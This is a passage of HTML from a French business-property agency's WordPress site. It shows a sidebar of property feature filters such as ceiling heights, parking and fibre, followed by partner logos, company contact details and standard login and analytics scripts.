				       value="climatisation_simple_flux"
					 />
				<label for="feature-climatisation_simple_flux">Climatisation Simple Flux <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cloisonnement_amovible"
				       name="features[]"
				       value="cloisonnement_amovible"
					 />
				<label for="feature-cloisonnement_amovible">Cloisonnement Amovible <small>(17)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-controle_access"
				       name="features[]"
				       value="controle_access"
					 />
				<label for="feature-controle_access">Contrôle D'accès Intérieur <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cour"
				       name="features[]"
				       value="cour"
					 />
				<label for="feature-cour">Cour <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-cuisine"
				       name="features[]"
				       value="cuisine"
					 />
				<label for="feature-cuisine">Cuisine <small>(20)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-dalles-led"
				       name="features[]"
				       value="dalles-led"
					 />
				<label for="feature-dalles-led">Dalles LED <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-acces"
				       name="features[]"
				       value="double-acces"
					 />
				<label for="feature-double-acces">Double Accès <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-double-vitrage"
				       name="features[]"
				       value="double-vitrage"
					 />
				<label for="feature-double-vitrage">Double Vitrage <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-douche"
				       name="features[]"
				       value="douche"
					 />
				<label for="feature-douche">Douche <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-erp"
				       name="features[]"
				       value="erp"
					 />
				<label for="feature-erp">ERP <small>(22)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-escalier"
				       name="features[]"
				       value="escalier"
					 />
				<label for="feature-escalier">Escalier De Service <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-espaces-verts"
				       name="features[]"
				       value="espaces-verts"
					 />
				<label for="feature-espaces-verts">Espaces Verts <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-exterieur"
				       name="features[]"
				       value="exterieur"
					 />
				<label for="feature-exterieur">Extérieur <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-extraction-d-air"
				       name="features[]"
				       value="extraction-d-air"
					 />
				<label for="feature-extraction-d-air">Extraction D'air <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-faux_plafond"
				       name="features[]"
				       value="faux_plafond"
					 />
				<label for="feature-faux_plafond">Faux Plafond <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-fibre-optique"
				       name="features[]"
				       value="fibre-optique"
					 />
				<label for="feature-fibre-optique">Fibre Optique <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-gardien"
				       name="features[]"
				       value="gardien"
					 />
				<label for="feature-gardien">Gardien <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-geothermie"
				       name="features[]"
				       value="geothermie"
					 />
				<label for="feature-geothermie">Géothermie <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-goulottes-techniques-peripheriques"
				       name="features[]"
				       value="goulottes-techniques-peripheriques"
					 />
				<label for="feature-goulottes-techniques-peripheriques">Goulottes Techniques Périphériques <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-10m"
				       name="features[]"
				       value="hsp-10m"
					 />
				<label for="feature-hsp-10m">HSP : 10m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-35"
				       name="features[]"
				       value="hsp-35"
					 />
				<label for="feature-hsp-35">HSP : 3,5m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-3m"
				       name="features[]"
				       value="hsp-3m"
					 />
				<label for="feature-hsp-3m">HSP : 3m <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-45m"
				       name="features[]"
				       value="hsp-45m"
					 />
				<label for="feature-hsp-45m">HSP : 4,5m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-4m"
				       name="features[]"
				       value="hsp-4m"
					 />
				<label for="feature-hsp-4m">HSP : 4m <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-54m"
				       name="features[]"
				       value="hsp-54m"
					 />
				<label for="feature-hsp-54m">HSP : 5,4m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-5m"
				       name="features[]"
				       value="hsp-5m"
					 />
				<label for="feature-hsp-5m">HSP : 5m <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-6m"
				       name="features[]"
				       value="hsp-6m"
					 />
				<label for="feature-hsp-6m">HSP : 6m <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-7m"
				       name="features[]"
				       value="hsp-7m"
					 />
				<label for="feature-hsp-7m">HSP : 7m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-hsp-8m"
				       name="features[]"
				       value="hsp-8m"
					 />
				<label for="feature-hsp-8m">HSP : 8m <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-interphone"
				       name="features[]"
				       value="interphone"
					 />
				<label for="feature-interphone">Interphone <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-issue-de-secours"
				       name="features[]"
				       value="issue-de-secours"
					 />
				<label for="feature-issue-de-secours">Issue De Secours <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-jardin"
				       name="features[]"
				       value="jardin"
					 />
				<label for="feature-jardin">Jardin <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-kitchenette"
				       name="features[]"
				       value="kitchenette"
					 />
				<label for="feature-kitchenette">Kitchenette <small>(5)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lineaire-vitrine"
				       name="features[]"
				       value="lineaire-vitrine"
					 />
				<label for="feature-lineaire-vitrine">Linéaire Vitrine <small>(25)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-livraison-vl"
				       name="features[]"
				       value="livraison-vl"
					 />
				<label for="feature-livraison-vl">Livraison VL <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-dechet"
				       name="features[]"
				       value="local-dechet"
					 />
				<label for="feature-local-dechet">Local Déchet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-local-velo"
				       name="features[]"
				       value="local-velo"
					 />
				<label for="feature-local-velo">Local Vélo <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-lots-modulables"
				       name="features[]"
				       value="lots-modulables"
					 />
				<label for="feature-lots-modulables">Lots Modulables <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-mezzanine"
				       name="features[]"
				       value="mezzanine"
					 />
				<label for="feature-mezzanine">Mezzanine <small>(7)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-monte-charges"
				       name="features[]"
				       value="monte-charges"
					 />
				<label for="feature-monte-charges">Monte Charges <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parking"
				       name="features[]"
				       value="parking"
					 />
				<label for="feature-parking">Parking <small>(125)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-parquet"
				       name="features[]"
				       value="parquet"
					 />
				<label for="feature-parquet">Parquet <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-petit-exterieur"
				       name="features[]"
				       value="petit-exterieur"
					 />
				<label for="feature-petit-exterieur">Petit Extérieur <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-photocopieuse"
				       name="features[]"
				       value="photocopieuse"
					 />
				<label for="feature-photocopieuse">Photocopieuse <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-piscine"
				       name="features[]"
				       value="piscine"
					 />
				<label for="feature-piscine">Piscine <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-point-deau"
				       name="features[]"
				       value="point-deau"
					 />
				<label for="feature-point-deau">Point D'eau <small>(9)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-portail"
				       name="features[]"
				       value="portail"
					 />
				<label for="feature-portail">Portail <small>(11)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-coulissante"
				       name="features[]"
				       value="porte-coulissante"
					 />
				<label for="feature-porte-coulissante">Porte Coulissante <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-porte-sectionnelle"
				       name="features[]"
				       value="porte-sectionnelle"
					 />
				<label for="feature-porte-sectionnelle">Porte Sectionnelle <small>(18)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-quai-de-chargement"
				       name="features[]"
				       value="quai-de-chargement"
					 />
				<label for="feature-quai-de-chargement">Quai De Chargement <small>(1)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rdc"
				       name="features[]"
				       value="rdc"
					 />
				<label for="feature-rdc">RDC <small>(16)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rideau-metallique"
				       name="features[]"
				       value="rideau-metallique"
					 />
				<label for="feature-rideau-metallique">Rideau Métallique <small>(10)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-rt2012"
				       name="features[]"
				       value="rt2012"
					 />
				<label for="feature-rt2012">RT2012 <small>(14)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-sanitaires"
				       name="features[]"
				       value="sanitaires"
					 />
				<label for="feature-sanitaires">Sanitaires <small>(71)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrain"
				       name="features[]"
				       value="terrain"
					 />
				<label for="feature-terrain">Terrain <small>(6)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-terrasse"
				       name="features[]"
				       value="terrasse"
					 />
				<label for="feature-terrasse">Terrasse <small>(12)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-tram"
				       name="features[]"
				       value="tram"
					 />
				<label for="feature-tram">Tram <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-trappes-de-desenfumage"
				       name="features[]"
				       value="trappes-de-desenfumage"
					 />
				<label for="feature-trappes-de-desenfumage">Trappes De Désenfumage <small>(2)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-traversant"
				       name="features[]"
				       value="traversant"
					 />
				<label for="feature-traversant">Traversant <small>(4)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-videosurveillance"
				       name="features[]"
				       value="videosurveillance"
					 />
				<label for="feature-videosurveillance">Vidéosurveillance <small>(3)</small></label>
			</div>
						<div class="option-bar">
				<input type="checkbox"
				       id="feature-zfu"
				       name="features[]"
				       value="zfu"
					 />
				<label for="feature-zfu">ZFU <small>(12)</small></label>
			</div>
				</div>
	        </form>
    </div>
    </section>    </aside>
    <!-- End Sidebar -->

</div>

    </div><!-- End contents row -->
</div>

		<div class="container page-carousel">
			<div class="row">
				<div class="span12">
					<section class="brands-carousel  clearfix">
													<ul class="brands-carousel-list clearfix">
															<li>
									<a target="_blank" href="https://www.cafpi.fr" title="CAFPI">
										<img width="200" height="890" src="https://www.agenceipro.com/wp-content/uploads/2022/10/ImmoPotam-cafpi-courtier-logo-identite-visuelle-marketing-communication-rebranding-financement-meilleur-taux-vous-financer-credit-emprunt-pret-immobilier-taux-zero-ptz-remboursement-banque-1-200x890.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="CAFPI" title="CAFPI" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.iftesud.fr" title="IFTE">
										<img width="200" height="76" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.36.10-200x76.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="IFTE" title="IFTE" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.instagram.com/p/CfWZA9JsQNT/" title="ClimaForien">
										<img width="185" height="148" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ClimaForien" title="ClimaForien" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31.png 185w, https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.32.31-150x120.png 150w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.alpes-controles.fr" title="Alpes Contrôle">
										<img width="200" height="93" src="https://www.agenceipro.com/wp-content/uploads/2022/10/Capture-decran-2022-10-19-a-16.17.35-200x93.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Alpes Contrôle" title="Alpes Contrôle" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.sasmediationsolution-conso.fr" title="SAS Médiation Solution">
										<img width="185" height="224" src="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="SAS Médiation Solution" title="SAS Médiation Solution" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12.png 185w, https://www.agenceipro.com/wp-content/uploads/2021/06/Capture-decran-2021-06-21-a-11.12.12-124x150.png 124w" sizes="(max-width: 185px) 100vw, 185px" />									</a>
								</li>
																<li>
									<a target="_blank" href="" title="ToutVendre.fr">
										<img width="200" height="50" src="https://www.agenceipro.com/wp-content/uploads/2021/05/toutvendre-320x50-fr-200x50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="ToutVendre.fr" title="ToutVendre.fr" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Histoire &#038; Patrimoine">
										<img width="90" height="73" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.53.34.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Histoire &#038; Patrimoine" title="Histoire &#038; Patrimoine" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Pitch Promotion">
										<img width="103" height="60" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.56.24.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Pitch Promotion" title="Pitch Promotion" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.agenceipro.com/ventes/habitation/" title="Altarea Cogedim">
										<img width="52" height="68" src="https://www.agenceipro.com/wp-content/uploads/2020/09/Capture-d’écran-2020-09-02-à-16.55.50.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Altarea Cogedim" title="Altarea Cogedim" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://hoodspot.fr/administration-biens-immobiliers/ipro-81957872500031/" title="Hoodspot">
										<img width="145" height="40" src="https://www.agenceipro.com/wp-content/uploads/2020/02/Capture-d’écran-2020-02-27-à-14.15.41.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Hoodspot" title="Hoodspot" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.climatisation-forien.fr" title="Forien Climatisation">
										<img width="199" height="75" src="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Forien Climatisation" title="Forien Climatisation" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20.png 199w, https://www.agenceipro.com/wp-content/uploads/2020/01/Capture-d’écran-2020-01-29-à-11.21.20-150x57.png 150w" sizes="(max-width: 199px) 100vw, 199px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.lesiteimmo.com/agences-immobilieres/auriol-13390/42535-ipro" title="Lesiteimmo">
										<img width="200" height="70" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Lesiteimmo-200x70.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Lesiteimmo" title="Lesiteimmo" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.geolocaux.com/annonceur-ipro-309/" title="Géolocaux">
										<img width="194" height="45" src="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Géolocaux" title="Géolocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux.png 194w, https://www.agenceipro.com/wp-content/uploads/2018/10/Geolocaux-150x35.png 150w" sizes="(max-width: 194px) 100vw, 194px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.leboncoin.fr/boutique/45356/ipro.htm?ca=21_s&#038;w=1&#038;c=8" title="LeBonCoin">
										<img width="157" height="42" src="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="LeBonCoin" title="LeBonCoin" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin.png 157w, https://www.agenceipro.com/wp-content/uploads/2018/10/leboncoin-150x40.png 150w" sizes="(max-width: 157px) 100vw, 157px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://annuaire.laposte.fr/sci/ipro-81957872500015/" title="La Poste">
										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="76747b406e" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/hsp-6m/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="52ef551c33" /><input type="hidden" name="_wp_http_referer" value="/Fonctionnalit%C3%A9/hsp-6m/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
